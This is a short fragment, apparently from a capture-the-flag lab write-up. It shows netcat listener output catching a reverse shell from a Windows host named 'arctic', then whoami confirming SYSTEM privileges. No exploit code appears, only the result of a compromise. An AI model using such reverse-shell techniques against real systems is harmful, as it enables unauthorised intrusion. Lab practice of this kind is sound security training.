 listening on [any] 9009 ...
connect to [10.10.14.20] from (UNKNOWN) [10.129.139.79] 49895
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
arctic
C:\Windows\system32>